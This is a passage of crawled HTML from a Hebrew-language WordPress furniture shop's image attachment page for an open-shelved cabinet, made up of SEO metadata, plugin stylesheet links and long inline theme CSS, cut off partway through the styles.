

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vastu.co.il/?attachment_id=32995
body_size: 45044
content:
<!doctype html>
<html dir="rtl" lang="he-IL" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ארון עם מדפים פתוחים | רהיטים מעוצבים | רהיטי עץ מלא - Vastu</title>
	<meta name="description" content="ארון עם מדפים פתוחים בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים" />
	<link rel="canonical" href="https://www.vastu.co.il/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארון עם מדפים פתוחים | רהיטים מעוצבים | רהיטי עץ מלא - Vastu" />
	<meta property="og:description" content="ארון עם מדפים פתוחים בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים" />
	<meta property="og:url" content="https://www.vastu.co.il/" />
	<meta property="og:site_name" content="רהיטי עץ מלא - Vastu" />
	<meta property="article:modified_time" content="2023-06-11T09:58:52+00:00" />
	<meta property="og:image" content="https://www.vastu.co.il" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vastu.co.il/","url":"https://www.vastu.co.il/","name":"ארון עם מדפים פתוחים | רהיטים מעוצבים | רהיטי עץ מלא - Vastu","isPartOf":{"@id":"https://www.vastu.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.vastu.co.il/#primaryimage"},"image":{"@id":"https://www.vastu.co.il/#primaryimage"},"thumbnailUrl":"https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים.jpg","datePublished":"2023-06-11T09:58:37+00:00","dateModified":"2023-06-11T09:58:52+00:00","description":"ארון עם מדפים פתוחים בגלריית רהיטי עץ . VASTU - רהיטים מעוצבים","breadcrumb":{"@id":"https://www.vastu.co.il/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.vastu.co.il/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.vastu.co.il/#primaryimage","url":"https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים.jpg","contentUrl":"https://www.vastu.co.il/wp-content/uploads/2023/06/ארון-עם-מדפים-פתוחים.jpg","width":1600,"height":1430,"caption":"ארון עם מדפים פתוחים"},{"@type":"BreadcrumbList","@id":"https://www.vastu.co.il/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"רהיטים","item":"https://www.vastu.co.il/"},{"@type":"ListItem","position":2,"name":"ארון פתוח Karma Pure","item":"https://www.vastu.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-karma-pure/"},{"@type":"ListItem","position":3,"name":"ארון עם מדפים פתוחים"}]},{"@type":"WebSite","@id":"https://www.vastu.co.il/#website","url":"https://www.vastu.co.il/","name":"רהיטי עץ מלא - Vastu","description":"ריהוט עץ מלא","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vastu.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.6.0');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vastu.co.il/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.vastu.co.il/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.vastu.co.il/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.vastu.co.il/wp-content/plugins/salient-social/css/style.css' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #333333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #333333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #333333;
  }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vastu.co.il/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-slideout-menu_styles-css' href='https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/css/simple-slideout-menu.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/header/header-secondary-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.vastu.co.il/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.vastu.co.il/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 112px);height:calc(100vh - 112px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 111px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:112px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
body{
    color:gray;
}
.nectar-social.fixed.visible {
	display: none;
}
.woocommerce-order .woocommerce-order-details {
	direction: rtl;
}
.woocommerce-order ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    direction: rtl;
}
.woocommerce-terms-and-conditions p:first-child , .woocommerce-terms-and-conditions p:last-child {
	display: none;
}
.nectar-quick-view-box button.single_add_to_cart_button {
	margin-top: 30px !important;
}
.woocommerce.archive #page-header-wrap .inner-wrap {
	margin: 0 auto;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details #hebrew_agree_field span.woocommerce-input-wrapper span.select2 {
	width: 100% !important;
}
body.attachment .nectar-social.fixed {
	display: none;
}
body.attachment .row.heading-title.hentry {
	display: none;
}
body.attachment .content-inner .attachment img {
	width: 100%;
}
body.attachment .post-navigation .nav-links a {
	color: gray;
	font-weight: normal;
}
body.attachment .post-navigation .nav-links a:hover{
    color: #ffdc73;
}
body.attachment  .single-post-entry-meta .entry-meta-info ul {
	display: none;
}
body.attachment #page-header-wrap, body.attachment #page-header-wrap #page-header-bg {
	height: 245px !important;
}
body.attachment .banner-social .social-cont {
	top: 265px;
}
body.attachment .banner-social {
	width: 100%;
}
body.attachment .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.attachment .single-post-entry-meta .entry-title {
	color: #333;
}
body.attachment .single-post-entry-meta {
	margin-bottom: 25px;
}
body.attachment .container-wrap {
	margin-top: 100px;
}
body.attachment form .row .col.span_4 {
	width: 100%;
	padding-bottom: 25px;
}
body.attachment  form textarea {
	height: 100px;
}
body.attachment form#commentform input[type="text"],body.attachment form#commentform  input[type="search"],body.attachment form#commentform  input[type="email"],body.attachment form#commentform  input[type="url"],body.attachment form#commentform  input[type="password"],body.attachment form#commentform  input[type="tel"],body.attachment form#commentform  textarea,body.attachment form#commentform  select {
	border: 1px solid #ccc;
	border-radius: 0 !important;
	background: #fff;
	padding: 5px;
}
body.attachment form#commentform .form-submit {
  text-align: center;
}
body.attachment form#commentform .form-submit input#submit {
  padding: 10px 15px !important;
  border-radius: 0 !important;
  min-width: 170px;
}
body.attachment form#commentform p.form-submit input#submit:hover {
	background-color: #ffdc73 !important;
}
body.single-product div.product form.cart div.quantity {
	float: right;
	width:auto;
	margin-left:10px !important;
}

body.single-product div.product form.cart {
	margin-bottom: 2em;
	margin-top: 45px;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 22px !important;
}
body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	display: block;
}
body.page-id-3716 .banner-social .social-cont {
	top: 150px;
}

.inner-page-social .nectar_icon {
	height: 34px !important;
	width: 34px !important;
	padding:0px !important;
	margin: 3px !important;
}
.inner-page-social .nectar_icon i {
	line-height: 34px !important;
}
.inner-page-social .nectar_icon i::before {
	font-size: 22px !important;
}
.inner-page-social .nectar_icon .fa.fa-pinterest::before {
	content: "\e60b";
	margin-left: 3px;
}
.nectar-center-text.mobile-header-number a {
	font-size: 22px !important;
}
.nectar-center-text.mobile-header-number a:hover{
    color:#ffdc73;
}
.nectar-mobile-only.mobile-header {
	padding-left: 17px;
}
.mobile-posts{
    display:none;
}
body.single-product .pswp__bg {
	opacity: 0.8 !important;
}
ul#select2-product_cat-results li:last-child {
	display: none;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next{
	top:100% !important;
}
.mobile-posts .mega-post-carousel1 .mega-post-meta, .mobile-posts .mega-post-carousel1 .mega-post-date {
	display: none !important;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next {
	top: calc(100% - 20px) !important;
	margin-left: auto;
	margin-right: auto;
}
.mobile-posts .mega-post-title {
	text-align: center;
	margin-top: 30px !important;
	padding: 0px 10px 0 10px;
}
.mobile-posts .mega-post-para p {
	text-align: center !important;
}
.mobile-posts h2.blog-heading-desk {
	font-size: 51px !important;
	font-weight: 900;
	line-height: 51px !important;
}
.mobile-posts .vc-post-styling .slick-slide{
    padding:0px !important;
}
.mobile-posts .mega-post-para {
	padding: 0px 10px 0 10px;
}
.mobile-posts .slick-next::after
{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
}
.mobile-posts .slick-next::before{
    content:unset !important;
}
.mobile-posts .slick-next::after {
	content: "\f105" !important;
	font-weight: bold;
	line-height: unset !important;
}
.mobile-posts .slick-prev::before {
	content: "\f104" !important;
	font-weight: bold;
}
.mobile-posts  .blue_text a {
	color: #0b27f4;
}
.mobile-posts .vc-post-styling .slick-prev::before, .mobile-posts .vc-post-styling .slick-next::after {
	background: none !important;
	padding: 3px 10px !important;
	opacity: 1 !important;
	color: #0b27f4 !important;
	font-size: 26px;
	vertical-align: middle;
}
.mobile-posts .slick-slider .slick-arrow {
	border: 0px !important;
	background: none !important;
	font-size: 18px;
	color: #0b27f4;
	font-weight: 600;
	width: auto;
	font-family: "Miriam Libre";
	height: 16px;
	line-height: 16px;
}
.mobile-posts .vc-post-styling .slick-next {
	right: calc(50% - 150px) !important;
	left: unset;
}
.mobile-posts .vc-post-styling .slick-prev {
	left: calc(50% - 150px) !important;
	right: unset;
	border-right: 2px solid #0b27f4 !important;
	border-radius: 0 !important;
	padding-right: 10px;
}
body.material nav  .cart-menu i.icon-salient-cart, body.material a#mobile-cart-link i.icon-salient-cart{
	font-family: FontAwesome !important;
	font-weight: normal;
	font-style: normal;
}
body.material nav .cart-menu .icon-salient-cart::before, body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 18px;
}
 body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 24px;
	color: gray;
}
body.material a#mobile-cart-link:hover i.icon-salient-cart::before {
	color: #ffdc73;
}
#header-outer #mobile-cart-link .cart-wrap {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	right: -5px;
	color: #fff;
}
#header-outer #mobile-cart-link .cart-wrap span {
	border-radius: 50%;
	height: 17px;
	width: 17px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	display: block;
	visibility: hidden;
}
#header-outer #mobile-cart-link .cart-wrap span {
	background-color: #ffdc73 !important;
	visibility: visible !important;
	color: #000;
}
#header-outer a.cart-contents .cart-wrap span {
	background-color: #ffdc73 !important;
	color: #1d1e1c;
	visibility: visible !important;
	line-height: 20px !important;
	width: 20px !important;
	height: 20px !important;
	font-size: 14px !important;
	font-weight: normal !important;
}
#mobile-menu .secondary-header-items {
	display: none;
}
.related-upsell-carousel.nectar-woo-flickity section > h2 {
